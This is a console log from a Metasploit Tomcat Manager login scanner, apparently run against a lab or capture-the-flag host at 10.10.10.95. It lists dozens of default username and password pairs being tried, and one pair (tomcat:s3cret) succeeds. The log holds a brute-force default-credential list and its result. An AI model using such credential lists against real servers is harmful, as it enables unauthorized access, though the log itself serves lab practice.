 [-] 10.10.10.95:8080 - LOGIN FAILED: manager:vagrant (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: role1:role1 (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: role1: (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: role1:admin (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: role1:manager (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: role1:role1 (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: role1:root (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: role1:tomcat (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: role1:s3cret (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: role1:vagrant (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: root:root (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: root: (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: root:admin (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: root:manager (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: root:role1 (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: root:root (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: root:tomcat (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: root:s3cret (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: root:vagrant (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: tomcat:tomcat (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: tomcat: (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: tomcat:admin (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: tomcat:manager (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: tomcat:role1 (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: tomcat:root (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: tomcat:tomcat (Incorrect)
[+] 10.10.10.95:8080 - Login Successful: tomcat:s3cret
[-] 10.10.10.95:8080 - LOGIN FAILED: both:both (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: both: (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: both:admin (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: both:manager (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: both:role1 (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: both:root (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: both:tomcat (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: both:s3cret (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: both:vagrant (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: j2deployer:j2deployer (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: ovwebusr:OvW*busr1 (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: cxsdk:kdsxc (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: root:owaspbwa (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: ADMIN:ADMIN (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: xampp:xampp (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: QCC:QLogic66 (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: admin:vagrant (Incorrect)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/http/tomcat_mgr_login) >